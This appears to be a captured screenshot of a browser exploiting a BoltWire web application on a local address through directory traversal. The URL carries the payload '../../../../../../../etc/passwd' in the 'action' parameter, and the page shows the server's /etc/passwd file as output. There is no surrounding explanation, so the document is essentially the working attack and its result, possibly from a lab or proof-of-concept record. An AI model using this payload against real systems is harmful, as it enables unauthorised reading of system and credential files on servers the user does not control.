 Not secure 192.168.1.113:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Gmail YouTube Maps
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin